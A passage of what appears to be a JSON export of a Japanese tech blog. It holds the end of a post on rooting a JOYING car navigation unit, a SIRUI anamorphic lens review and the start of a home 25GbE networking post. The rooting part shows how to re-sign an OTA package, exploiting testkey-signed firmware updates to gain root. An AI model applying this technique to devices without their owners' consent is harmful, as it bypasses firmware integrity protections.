.`すれば準備完了。\\n先ほどのOTAパッケージが出力された./outディレクトリに移動し、次のように実行すれば署名された**6521_1.zip**の出来上がり。\\n\\n```sh\\nmv 6521_1.zip 6521_1_plain.zip\\ndocker run --rm -e OPTION=\\"-w\\" -v $PWD:/data signapk:latest 6521_1_plain.zip 6521_1.zip\\nrm 6521_1_plain.zip\\n```\\n\\n### boot上書きファームウェアアップデート\\n\\n出来上がった**6521\\\\_1.zip**と**lsec6521update**をUSBメモリに配置して、**_自己責任で_**JOYINGカーナビに差し込んで、あとは勝手に再起動するのを祈って見届けてあげればroot化の完了。\\nroot化は手順が合っていたとしても壊れる可能性があるので自己責任で（大事なことなので2回）。\\n\\n![magisk-installed.png](/assets/images/2020/09/11/magisk-installed.png)\\n\\n[Root Checker](https://play.google.com/store/apps/details?id=com.joeykrim.rootcheck&hl=ja)でも確認したところ、しっかりとrootが取れていることがわかった。\\n\\n![root-checker.png](/assets/images/2020/09/11/root-checker.png)\\n\\n\\n## まとめ\\n\\nいかがでしたか？特に目的はないけどroot化してみました！\\n同様にして**OTAパッケージがtestkeyで署名されている**端末もroot化できるかもしれないので、今後の参考に頭の隅に留めておくと良いかもしれません。\\n"},{"group":"posts","slug":"2020/09/26/sirui-35mm-anamorphic-lens/","frontmatter":{"title":"SIRUI 35mm/F1.8 1.33xアナモルフィックレンズで夜景を撮る","date":"2020-09-26T06:00:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["camera","lens","anamorphic","cinescope","4k"],"image":"/assets/images/2020/09/26/Photo_1.png"},"content":"\\nずっと欲しかったアナモルフィックレンズを手に入れた。\\n\\n[SIRUI 35MM /F1.8 1.33X ANAMORPHIC LENS](https://cf.sirui.com/sr35mm.html?lang=ja-jp)\\n\\n最近カメラを手にする人が増えているようなので、どうせならとレンズにも興味をもって欲しく、記事にした。\\n\\n## 目次\\n\\n## アナモルフィックレンズとは\\n\\n![Cinemascope-Projektion,_1.jpg](/assets/images/2020/09/26/Cinemascope-Projektion,_1.jpg)\\n引用元: <a href=\\"https://commons.wikimedia.org/wiki/File:Cinemascope-Projektion,_1.jpg\\" title=\\"via Wikimedia Commons\\">de:Benutzer:Gmhofmann</a> / <a href=\\"http://creativecommons.org/licenses/by-sa/3.0/\\">CC BY-SA</a>\\n\\n一度は映画館で映画を見たことがあるだろう。そこでは多くの場合、とても横長なスクリーンに映された映像を目にする。\\nもしくは地上波やBlu-rayなどで映画を見ることもあるだろう。ハイビジョンテレビに映された映画には上下に黒帯が入っていることが多い。\\nそれらの横に長く作られた映像のことを、[シネマスコープ](https://en.wikipedia.org/wiki/CinemaScope)という。\\n比率は2.35:1だったり2.66:1だったりと色々あるが、縦に対して横が2倍以上の特定の比率を指している。\\nそのシネマスコープを映画のフィルムに焼きつけ上映するために用いられるのが、**アナモルフィックレンズ**だ。\\n\\nかつて映画の撮影と上映に広く用いられてきた[35mmフィルム](https://ja.wikipedia.org/wiki/35mm%E3%83%95%E3%82%A3%E3%83%AB%E3%83%A0)は、比率がほぼ4:3の[アカデミーフォーマット](https://en.wikipedia.org/wiki/Academy_ratio)だ。\\nそこにシネマスコープの映像を収録しようとすると、とても小さな映像になってしまう。\\n\\n![Anamorphic_lens_illustration_without_stretching.jpg](/assets/images/2020/09/26/Anamorphic_lens_illustration_without_stretching.jpg)\\n引用元: <a href=\\"https://commons.wikimedia.org/wiki/File:Anamorphic_lens_illustration_without_stretching.jpg\\" title=\\"via Wikimedia Commons\\">Wapcaplet, uploaded by Andreas -horn- Hornig</a> / <a href=\\"http://creativecommons.org/licenses/by-sa/3.0/\\">CC BY-SA</a>\\n\\n小さな映像をズームして映し出すようでは解像度が大幅に落ちてしまうので、フィルムを最大限に活用し**迫力あるシネマスコープ**にするため、アナモルフィックレンズは映像業界に生まれたと言われている。\\n\\n横方向の光をギュッと半分に縮める2xアナモルフィックレンズを用いると、広大な映像を半分の幅に収めることができる。\\n4:3のフィルムに実質8:3(=2.66:1)の映像を収録することができるのだ。\\n\\n![Anamorphic_lens_illustration_with_stretching.jpg](/assets/images/2020/09/26/Anamorphic_lens_illustration_with_stretching.jpg)\\n引用元: <a href=\\"https://commons.wikimedia.org/wiki/File:Anamorphic_lens_illustration_with_stretching.jpg\\" title=\\"via Wikimedia Commons\\">Wapcaplet, uploaded by Andreas -horn- Hornig</a> / <a href=\\"http://creativecommons.org/licenses/by-sa/3.0/\\">CC BY-SA</a>\\n\\nそのまま上映すると4:3の縦に伸びた映像となってしまうため、ここでもアナモルフィックレンズを用いる。\\n映写機にアナモルフィックレンズを取り付け、フィルムの映像を横方向を2倍に拡大して[ワイドスクリーン](https://en.wikipedia.org/wiki/Widescreen)に映し出し、迫力ある映画を実現する。\\n\\nアナモルフィックレンズやシネマスコープに関しては、REDの入門記事が詳しい（英語）。\\n\\n- [Understanding Anamorphic Lenses - RED Digital Cinema](https://www.red.com/red-101/anamorphic-lenses)\\n- [Video Aspect Ratios - RED Digital Cinema](https://www.red.com/red-101/video-aspect-ratios)\\n\\n映画のフィルムとアスペクト比の歴史は以下の動画でも学べる(英語)。\\n\\n<div style=\\"padding:56.25% 0 0 0;position:relative;\\"><iframe src=\\"https://player.vimeo.com/video/68830569\\" style=\\"position:absolute;top:0;left:0;width:100%;height:100%;\\" frameborder=\\"0\\" allow=\\"autoplay; fullscreen\\" allowfullscreen></iframe></div><script src=\\"https://player.vimeo.com/api/player.js\\"><\/script>\\n<p><a href=\\"https://vimeo.com/68830569\\">The Changing Shape of Cinema: The History of Aspect Ratio</a> from <a href=\\"https://vimeo.com/filmmakeriq\\">FilmmakerIQ.com</a> on <a href=\\"https://vimeo.com\\">Vimeo</a>.</p>\\n\\n### 光学的特徴\\n\\n![Lake\\\\_Point\\\\_Tower\\\\_Flare\\\\_(Anamorphic)\\\\_(14929131291).jpg](/assets/images/2020/09/26/Lake_Point_Tower_Flare_(Anamorphic)_(14929131291).jpg)\\n引用元: <a href=\\"https://commons.wikimedia.org/wiki/File:Lake_Point_Tower_Flare_(Anamorphic)_(14929131291).jpg\\" title=\\"via Wikimedia Commons\\">Chad Kainz from Monterey, CA, USA</a> / <a href=\\"https://creativecommons.org/licenses/by/2.0\\">CC BY</a>\\n\\n\\nアナモルフィックレンズは光学的に横方向の光を拡大縮小する効果のあるレンズだ。\\nその設計によって、アナモルフィックレンズで撮影された画にはさらなる特徴が生まれる。\\nそれらのうち、代表的なものを列挙しておく。\\nこの記事の後半でアナモルフィックレンズで撮影した映像や写真を紹介するので、特徴を思い出しながら見てほしい。\\n\\n<dl>\\n<dt>レンズフレア</dt>\\n<dd>強い光源を撮影すると、横に長い青色のレンズフレアが生じる。</dd>\\n</dl>\\n<dl>\\n<dt>たまボケ</dt>\\n<dd>開口部が縦に長い楕円形状のため、縦長の楕円のボケが発生する。</dd>\\n</dl>\\n<dl>\\n<dt>被写界深度</dt>\\n<dd>ボケやすく、焦点が合う範囲が狭い。</dd>\\n</dl>\\n<dl>\\n<dt>歪曲収差</dt>\\n<dd>映像の左右に少なからず歪みが生じる。</dd>\\n</dl>\\n\\n### とっても高価なアナモルフィックレンズ\\n\\nアナモルフィックレンズの横方向の倍率は4:3のフィルム撮影向けの2倍だけではない。\\n現代のデジタル撮影の基本となる16:9サイズで撮影する用途に合わせた1.33倍のものもあり、また、一眼レフやミラーレス一眼カメラに対応したものも登場している。\\nただ、アナモルフィックレンズは用途が用途だけに、一般向けの商品は少なくプロ向けの高価なものばかりだ。\\n\\n撮ってみたいと思い立っても手の届きにくいアナモルフィックレンズだが、期待のホープが現れた。\\n2001年創業の新進気鋭のカメラ機器製造メーカーであるSIRUIから、安価なアナモルフィックレンズが2種発売されたのだ。\\n\\n## SIRUIアナモルフィックレンズ\\n\\n昨年末、SIRUIはクラウドファンディングの[Indiegogoで安価な50mmアナモルフィックレンズを発表](https://www.indiegogo.com/projects/express-your-cinematic-side)し、世界中から多くの注目を集めた。\\n\\n[Anamorphic Lens - 50mm F1.8 Anamorphic 1.33X](https://cf.sirui.com/Anamorphic-Lens.html)\\n\\n瞬く間に目標額に達し、目を見張る速さで製品化を果たした。\\n現在（執筆時）、Amazon.co.jpでも購入できるようになっている。\\n\\n<a href=\\"https://www.amazon.co.jp/  %E3%82%B7%E3%83%AB%E3%82%A4-1-33X-%E3%82%A2%E3%83%8A%E3%83%A2%E3%83%AB%E3%83%95%E3%82%A3%E3%83%83%E3%82%AF%E3%83%AC%E3%83%B3%E3%82%BA-3%EF%BC%88%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%AD%E3%83%95%E3%82%A9%E3%83%BC%E3%82%B5%E3%83%BC%E3%82%BA%EF%BC%89%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88%E3%80%90%E5%9B%BD%E5%86%85%E6%AD%A3%E8%A6%8F%E5%93%81%E3%80%91-SR-MEK7M/dp/B085SN1HJ7/ref=as_li_ss_il?_encoding=UTF8&pd_rd_i=B085SN1HJ7&pd_rd_r=fabb8ee0-6d00-44cc-999e-aef63ee0be43&pd_rd_w=ZvkZR&pd_rd_wg=PLVWW&pf_rd_p=4b55d259-ebf0-4306-905a-7762d1b93740&pf_rd_r=B9D8KNEJFS1WN1HDZZ88&psc=1&refRID=B9D8KNEJFS1WN1HDZZ88&linkCode=li3&tag=mzyy-22&linkId=b5b3dd91d8c2cbc092d411f4ab33e158&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71AjUFm5-PL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| シルイ 50mm f1.8 1.33X アナモルフィックレンズ M4/3（マイクロフォーサーズ）マウント【国内正規品】 SR-MEK7M \\\\| カメラ用交換レンズ 通販](https://www.amazon.co.jp/%E3%82%B7%E3%83%AB%E3%82%A4-1-33X-%E3%82%A2%E3%83%8A%E3%83%A2%E3%83%AB%E3%83%95%E3%82%A3%E3%83%83%E3%82%AF%E3%83%AC%E3%83%B3%E3%82%BA-3%EF%BC%88%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%AD%E3%83%95%E3%82%A9%E3%83%BC%E3%82%B5%E3%83%BC%E3%82%BA%EF%BC%89%E3%83%9E%E3%82%A6%E3%83%B3%E3%83%88%E3%80%90%E5%9B%BD%E5%86%85%E6%AD%A3%E8%A6%8F%E5%93%81%E3%80%91-SR-MEK7M/dp/B085SN1HJ7/ref=as_li_ss_tl?_encoding=UTF8&pd_rd_i=B085SN1HJ7&pd_rd_r=fabb8ee0-6d00-44cc-999e-aef63ee0be43&pd_rd_w=ZvkZR&pd_rd_wg=PLVWW&pf_rd_p=4b55d259-ebf0-4306-905a-7762d1b93740&pf_rd_r=B9D8KNEJFS1WN1HDZZ88&psc=1&refRID=B9D8KNEJFS1WN1HDZZ88&linkCode=sl1&tag=mzyy-22&linkId=1a9faead0fa5cbacb25bc9db07adffd9&language=ja_JP)\\n\\n好評なSIRUIのアナモルフィックレンズは波に乗ったまま、第2弾の[35mmアナモルフィックレンズが今年8月にIndiegogoに登場](https://www.indiegogo.com/projects/sirui-35mm-anamorphic-lens)した。\\n\\n<Notice type=\\"tip\\">\\n**追記(2021/5/27)** 今年に入ってからAmazonでも取り扱いが開始されていました。\\n\\n[Amazon \\\\| シルイ SIRUI 35mm F1.8 1.33X アナモルフィックレンズ M4/3(マイクロフォーサーズ)【国内正規品】 \\\\| カメラ用交換レンズ 通販](https://www.amazon.co.jp/%E3%82%B7%E3%83%AB%E3%82%A4-SIRUI-%E3%82%A2%E3%83%8A%E3%83%A2%E3%83%AB%E3%83%95%E3%82%A3%E3%83%83%E3%82%AF%E3%83%AC%E3%83%B3%E3%82%BA-%E3%83%9E%E3%82%A4%E3%82%AF%E3%83%AD%E3%83%95%E3%82%A9%E3%83%BC%E3%82%B5%E3%83%BC%E3%82%BA-%E3%80%90%E5%9B%BD%E5%86%85%E6%AD%A3%E8%A6%8F%E5%93%81%E3%80%91/dp/B091JNDNGB?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&qid=1622116360&s=electronics&sr=1-4&linkCode=ll1&tag=mzyy-22&linkId=3184234a9a1963426de24ce20cd19707&language=ja_JP&ref_=as_li_ss_tl)\\n</Notice>\\n\\n## SIRUI 35mm/F1.8 1.33xアナモルフィックレンズ\\n\\n![IMG_5982.jpg](/assets/images/2020/09/26/IMG_5982.jpg)\\n\\nIndiegogoに登場してすぐ出資したこともあって、2週間ほどで商品が手元に届いた。\\n仕様は以下の通りになっている。\\n\\n- 焦点距離: 35mm\\n- 絞り: 最小 F1.8 - 最大 F16\\n- レンズ構成: 9群13枚\\n- 絞り羽根: 10枚\\n- 撮影距離: 最短 0.85m - 最大 ∞\\n- フィルター径: 67mm\\n- マウント: マイクロフォーサーズ\\n- 重さ: 約700g\\n- 全長: 約117mm(レンズキャップ除く)\\n\\n### 外観\\n\\n![IMG_5998.jpg](/assets/images/2020/09/26/IMG_5998.jpg)\\n\\n冷たい金属で、SIRUIのコーポレートカラーでもある青いラインが特徴的だ。\\nマウントはマイクロフォーサーズなので、アダプタ不要でPanasonic GH5に取り付けられる。\\n\\n### 付属品\\n\\n![IMG_5987.jpg](/assets/images/2020/09/26/IMG_5987.jpg)\\n\\nレンズポーチ、取扱説明書、ギアリング。\\nギアリングをレンズに取り付けることで、露出とフォーカスをジンバルに取り付けたまま行える。\\n\\n### 重さ\\n\\n![IMG_6762.jpg](/assets/images/2020/09/26/IMG_6762.jpg)\\n\\n約700gとスペックにあったが、16gのキャップ付きで実測は727gだったため、本体は711g前後である。\\nこの重さだとPanasonic GH5のボディより重いため、三脚やジンバルではバランスの取り方に注意を払う必要がある。\\n\\n## さあ、映画の世界へ\\n\\n導入部分が長くなってしまったが、出来上がる画を紹介していく。\\nレンズの特徴を示すため、光源が強い夜景を集めた。\\n\\n映像はCinema4K(4096×2160)/23.98fps/4:2:2、写真は5184×2920/RAW+JPEGで撮影している。\\n映像には[Final Cut Pro X](https://www.apple.com/jp/final-cut-pro/)を、写真には[Affinity Photo](https://affinity.serif.com/ja-jp/photo/)を用い、シネマスコープに合わせるため横方向を133%に拡大して編集・現像した。\\n\\n### 写真\\n\\nGH5では、16:9の5184×2920で撮影した場合でも、RAW画像は4:3の5184×3888で記録される。\\nRAW画像は1.33xのアナモルフィックレンズに合わせて横方向を伸ばすと、6912x3888の16:9の画像として編集できるが、撮影時の構図に合わせてシネマスコープサイズになるようクロップを施してある。\\n一部クロップせずそのまま16:9にした方が写りの良いものがあったため、16:9と2.35:1の画像が混じっている。\\nまた、Webで公開可能なサイズに収めるため、横の解像度が2560pxになるようスケールダウンしてある。\\n\\n![Photo_2.png](/assets/images/2020/09/26/Photo_2.png)\\n\\n![Photo_3.png](/assets/images/2020/09/26/Photo_3.png)\\n\\n![Photo_4.png](/assets/images/2020/09/26/Photo_4.png)\\n\\n![Photo_5.png](/assets/images/2020/09/26/Photo_5.png)\\n\\n![Photo_7.png](/assets/images/2020/09/26/Photo_7.png)\\n\\n![Photo_6.png](/assets/images/2020/09/26/Photo_6.png)\\n\\n\\n### 映像\\n\\n自動車のヘッドランプが輝く一般道を中心に、静止して撮影したものを集めた。手持ち撮影でFinal Cut Pro Xの手振れ補正を適用している。\\n\\n<iframe width=\\"760\\" height=\\"315\\" src=\\"https://www.youtube.com/embed/xfyNHLUJNJw?mute=1\\" frameborder=\\"0\\" allow=\\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\\" allowfullscreen></iframe>\\n\\n## まとめ\\n\\n安価だが造りはしっかりしていて、出来上がる画も期待通りのものだった。素人撮影でも「映画っぽい」画が作れる。\\nワイドな映像や特徴的な映像・写真を撮りたいと思い立ったら、まずはこの[SIRUI 35mmアナモルフィックレンズ](https://www.indiegogo.com/projects/sirui-35mm-anamorphic-lens)を手にすることをおすすめしたい。\\n\\n空前の動画撮影ブームが訪れている現代でも、映画のような横に長い映像を作る手法はあまり知られていない。\\n撮影した映像の上下をトリミング（クロップや黒帯の挿入）して横長の映像を作成する方法がまだ一般的だ。\\nアナモルフィックレンズを使うことにより、シネマスコープの映像を映画さながら実現できることは、もっと知られてもいいと思う。\\n\\nIMAXで撮影される映画も徐々に増え、Blu-rayやハイビジョンテレビに合わせた16:9の映画も幅を利かせていることもあり、シネマスコープの映画を目にする機会は減りつつある。\\nノスタルジーな映画の雰囲気を後世に語り継ぐためにも、アナモルフィックレンズによる撮影に興味をもってくれると嬉しい。\\n"},{"group":"posts","slug":"2020/12/11/hello-25gbe-nic-at-home/","frontmatter":{"title":"一般のご家庭に25GbEネットワークを導入する","date":"2020-12-10T21:30:00.000Z","author":"mzyy94","categories":["Network"],"tags":["25gbe","nic","mellanox","connectx-4","nas"],"image":"/assets/images/2020/12/11/hello-25gbe-nic.jpg"},"content":"\\n\\n師走と言えば大掃除。\\n一般のご家庭に溜まる可燃ゴミの掃除はもちろんのこと、デジタルデータに溢れる令和の時代は、データ掃除も入念に行う必要があります。\\nPCやiPadやNASなど、いたるところに散らばるデータの掃除には、高速ネットワーク環境を家庭内に構築しないと始まりませんよね。\\nそこで高速なネットワーク環境を導入し始めました。\\n\\nそう、25GbEの敷設です！\\n\\n## 目次\\n\\n## 25GbE導入の経緯\\n\\n\\n### 平成末期に幾度ものNASの移行\\n\\n2016年、自分でNASを構築する楽しみを感じていたこともあり、NAS4FreeやRockstor、そしてOpenMediaVaultと、OSSのNAS用ディストリビューションをとっかえひっかえしていました。\\n\\n<PostLink slug=\\"do-you-know-rockstor\\" />\\n\\nストレージプールの復元に失敗してデータを失うことが何度かあったものの、ずっと構築を続けられるんじゃないかと感じたくらい楽しかったのを覚えています。\\nしかし2018年のある日、突然考え方に変化が起こりました。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">電源の壊れたNASを新しい筐体に入れ直してるんだけど適当なOS突っ込んで自分で管理する楽しさよりQNAPに任せて楽チンの方がいい気もしてきた</p>&mdash; 🔥ワンストップ申請🔥 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/993762965995241473?ref_src=twsrc%5Etfw\\">May 8, 2018</a></blockquote>\\n\\nこの時を境に、構築と失敗を繰り返し数TBもの消失したデータに想いを馳せ、「安定したアプライアンスとして提供されているNASを購入した方が*しあわせ*になれるかもしれない」と考えが変わってしまったのです。\\n\\nそしてその年の末に、当時の家庭向け6ベイ最上位モデルとも言える[QNAPのTVS-672XT](https://www.qnap.com/ja-jp/product/tvs-672xt)を購入し、自作NASマイブームの終焉を迎えました。\\n\\n\\n<a href=\\"https://www.amazon.co.jp/QNAP-%E3%82%AD%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%83%E3%83%97-TVS-672XT-10GbE%E3%80%81Thunderbolt-SSD%E3%82%B9%E3%83%AD%E3%83%83%E3%83%88%E5%AF%BE%E5%BF%9C/dp/B07JNLNHD1/ref=as_li_ss_il?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=672xt&qid=1607610034&sr=8-1&linkCode=li3&tag=mzyy-22&linkId=0451bd3586e2b26c7b7a9cef0799b0ef&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41et3-nMedL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| QNAP(キューナップ) TVS-672XT 10GbE、Thunderbolt 3、M.2 PCIe NVMe SSDスロット対応 6ベイ Intel NASサーバー。 \\\\| QNAP(キューナップ) \\\\| パソコン・周辺機器 通販](https://www.amazon.co.jp/QNAP-%E3%82%AD%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%83%E3%83%97-TVS-672XT-10GbE%E3%80%81Thunderbolt-SSD%E3%82%B9%E3%83%AD%E3%83%83%E3%83%88%E5%AF%BE%E5%BF%9C/dp/B07JNLNHD1/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=7c43b0ce520dc9ec441932694d3684a2&language=ja_JP)\\n\\n\\n### 10GbEでも十分だったNASの移行\\n\\n2016年に10GbE NICを導入したのも、NASの移行を頻繁に行なっていたことが理由でした。\\n\\n<PostLink slug=\\"hello-10gbe-nic\\" />\\n\\n当時のNASはHDDを4つ積んでRAID5相当で組んだシンプルなストレージ構成ではあったものの、1 GbEでは通信速度が頭打ちとなってしまってストレージのスピードを発揮し切れていなかったのです。\\n10GbEの導入でディスクをフルスピードで稼働させ、快適なデータ転送を行えるようになりました。\\n\\nもちろん、QNAPのNASにも10GbEで爆速の移行を成し遂げたものです。\\n当時はこれで十分でした。当時は。\\n\\n### NASの高機能化と10GbEの限界\\n\\n数年前から市販されているNASは高速化のため、SSDを搭載できるようなものが増えてきました。\\nとりわけハイエンド向けのものとなると、NVMeのPCI Express 3.0 x4接続に対応しており、そのスピードは従来のHDDのみで構成されたNASとは桁違いの速さを誇ります。\\nQNAP TVS-672XTも例に漏れずNVMe SSDに対応しており、NAS上で行ったベンチマークテストでは**3.0GB/s**を超えるスピードを叩き出しました。\\n\\n\\n![nvme-speedtest.png](/assets/images/2020/12/11/nvme-speedtest.png)\\n\\n\\nそう、10Gbpsを凌ぐストレージスピードを出すほどにNASは進化しているのです。**10GbEは遅いのです。**\\n\\nこの時、次のNAS移行時には10GbEを超える通信環境の必要性を確信しました。\\n\\n### 10GbEを超えるイーサネット通信規格\\n\\n5GやWi-Fi 6など高速無線通信が当たり前となりつつあるこの時代。有線LANも[妥協の見られるマルチギガビット](https://ja.wikipedia.org/wiki/%E3%83%9E%E3%83%AB%E3%83%81%E3%82%AE%E3%82%AC%E3%83%93%E3%83%83%E3%83%88%E3%83%BB%E3%82%A4%E3%83%BC%E3%82%B5%E3%83%8D%E3%83%83%E3%83%88)の広まりとともに、10ギガビットが一般に普及し始めている段階です。\\n\\n10GbEより高速なイーサネット通信は、**25GbE**、**40GbE** (56GbE)、**100GbE**とラインナップが並んでいます。\\nこれらは普及価格帯にまだ遠く、25GbEを例にとっても代表的なIntel XXV710搭載の25GbEネットワークカードは1枚5万円を超え、ケーブル含め双方向通信を構築するだけでも10万円以上の予算が必要になってきます。\\nこれにスイッチングハブやルーターなどの導入を考えるともう一桁上がり、逸般の誤家庭でも25GbEネットワーク構築には大きな勇気が必須となります。\\n\\nまだ「やっと10GbEが一般のご家庭に広まりつつある時代」に、10GbEよりさらに高速なイーサネット通信機器を構築しようとしているので、なまじ安価に揃えられるはずがありません。\\n\\n一般的には高速ストレージ間通信にはイーサネットではなく、[Fibre Channel](https://ja.wikipedia.org/wiki/%E3%83%95%E3%82%A1%E3%82%A4%E3%83%90%E3%83%BC%E3%83%81%E3%83%A3%E3%83%8D%E3%83%AB)や[InfiniBand](https://ja.wikipedia.org/wiki/InfiniBand)などのインターコネクトが用いられます。\\nそれらを用いることも考えたものの、TCP/IPとイーサネット通信を前提とした家庭内のネットワークにおいては、（IPoIBなどあれど）NASにはイーサネットを選択した方が賢い。そんな思いから25GbE導入にこだわり始めました。\\n\\n### 25GbE元年となった2020年\\n\\n今年の初め、QNAPから自社NAS向けの25GbEネットワークカードがリリースされました。\\n\\n[QNAPは、iSERサポートともにMellanox ConnectX-4 Lx SmartNICを搭載したNASとPC用の新しい25GbE NICを発表 \\\\| QNAP](https://www.qnap.com/ja-jp/news/2019/qnap-%e3%81%afiser-%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88%e3%81%a8%e3%82%82%e3%81%ab-mellanox-connectx-4-lx-smartnic-%e3%82%92%e6%90%ad%e8%bc%89%e3%81%97%e3%81%9f-nas-%e3%81%a8-pc-%e7%94%a8%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84-25gbe-nic-%e3%82%92%e7%99%ba%e8%a1%a8)\\n\\n\\nIntelより比較的安価なMellanox製ではあるものの、QNAPアクセサリーストアに掲載の品はIntelのそれの約半額という、破格の価格設定に驚きました。\\nこのリリースは、一般家庭へも10万円足らずで手軽に25GbEを導入できる時代になった瞬間とも言えます。**25GbE元年**と言っても過言ではないでしょう。\\n\\n![product-page.png](/assets/images/2020/12/11/product-page.png)\\n\\n情報引用元: [Dual-port SFP28 25GbE network expansion card; low-profile form factor; PCIe Gen3 x8](https://shop.qnap.com/index.php?route=product/product&product_id=314)\\n\\n\\n### 不安定になるNAS\\n\\nこれでいつNASが不安定になっても遅い10GbEにイライラすることなく、高速にNASの移行が行えると安堵していた矢先に、待ってましたと言わんばかりにQNAPのNASが不安定になってきたのです。\\n\\nQNAPのNASに搭載されるOSであるQTS上で、ファイルの移動を行うと失敗するようになり、それだけならまだしも**移動に失敗したファイルが消失する**なんてことが起きるようになりました。\\n他にも謎のバックグラウンドタスクがI/OやCPUを占有する事象もあり、ファームウェア初期化でも改善しませんでした。\\n\\n\\n— _買い替え時だな_\\n\\n\\nこうして、25GbEの導入を決めたのでした。\\n\\n（完）\\n\\n## 機材購入\\n\\n### 25GbEカードの購入\\n\\nNASを買い替え、移行する目的で25GbE通信環境を構築するので、25GbEスイッチングハブや25GbEルーターは今回は導入しません。\\n25GbEネットワークカードとDAC(Direct Attached Copper)ケーブルを調達するのみです。\\n\\nQNAPアクセサリーストアーから25GbEカード2枚とSFP28のDACケーブル1本を購入しました。\\n\\nお値段はというと、US$ 247が2つとUS$ 118が1本で合計US$ 612(送料無料)。\\nQNAPアクセサリーストアは台湾からの発送にもかかわらず、日本へ無料配送してくれるのはとてもありがたいですね（受け取り時に輸入消費税+手数料で約4,000円ほどの支払いあり）。\\n\\n![25g-nic-arrived.jpg](/assets/images/2020/12/11/25g-nic-arrived.jpg)\\n\\n\\n翌日発送で注文6日後に受け取りました。\\n\\n\\n<Notice type=\\"tip\\">\\n**追記(2021/5/27)** 今年に入ってからSynologyもほとんど同じ仕様の25GbEカードを発売しました。\\n[E25G21-F2 \\\\| Synology Incorporated](https://www.synology.com/ja-jp/products/E25G21-F2)\\n<br/>\\n[Amazon \\\\| 【拡張NIC】Synology E25G21-F2 [25GbE / SFP28 / デュアルポート / Synology用拡張ネットワークカード] 国内正規代理店品 \\\\| Synology \\\\| ネットワークカード 通販](https://www.amazon.co.jp/%E3%80%90%E6%8B%A1%E5%BC%B5NIC%E3%80%91Synology-E25G21-F2-%E3%83%87%E3%83%A5%E3%82%A2%E3%83%AB%E3%83%9D%E3%83%BC%E3%83%88-Synology%E7%94%A8%E6%8B%A1%E5%BC%B5%E3%83%8D%E3%83%83%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%AB%E3%83%BC%E3%83%89-%E5%9B%BD%E5%86%85%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E5%93%81/dp/B08WLGZS86?&linkCode=ll1&tag=mzyy-22&linkId=5706a99cd58ac07ae652523758a04127&language=ja_JP&ref_=as_li_ss_tl)\\n</Notice>\\n\\n### 移行先のNASの購入\\n\\n25GbEカードと同時期に注文しておいたSynologyの[DS1621+](https://www.synology.com/ja-jp/products/DS1621+)に移行します。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/IxXX3C13B0\\">pic.twitter.com/IxXX3C13B0</a></p>&mdash; 🔥ワンストップ申請🔥 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1335620082525818881?ref_src=twsrc%5Etfw\\">December 6, 2020</a></blockquote>\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%80%90NAS%E3%82%AD%E3%83%83%E3%83%88%E3%80%91Synology-DiskStation-DS1621-%E5%A4%A7%E5%AE%B9%E9%87%8F6%E3%83%99%E3%82%A4%E9%AB%98%E6%80%A7%E8%83%BDNAS-%E6%AD%A3%E8%A6%8F%E5%9B%BD%E5%86%85%E4%BB%A3%E7%90%86%E5%BA%97%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E5%AF%BE%E5%BF%9C/dp/B08HYQJJ62/ref=as_li_ss_il?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&cv_ct_cx=DS1621&dchild=1&keywords=DS1621&pd_rd_i=B08HYQJJ62&pd_rd_r=b525dc4a-5c1b-444d-81b6-27ccff776952&pd_rd_w=wWCpA&pd_rd_wg=2uH4w&pf_rd_p=7df204c2-64ae-4749-ad98-15e5ada91184&pf_rd_r=TCNY5CA6FKAHR3P0065F&psc=1&qid=1607610107&sr=1-1-e8fe1cc6-e01d-4281-b2ad-b5cf9a46bf30&linkCode=li3&tag=mzyy-22&linkId=144afc1d9b402bb53b67a556233e9327&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61XnJbOPqVL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| 【NASキット】Synology DiskStation DS1621+ [6ベイ / クアッドコアCPU搭載 / 4GBメモリ搭載] 大容量6ベイ高性能NAS 正規国内代理店サポート対応 \\\\| Synology \\\\| パソコン・周辺機器 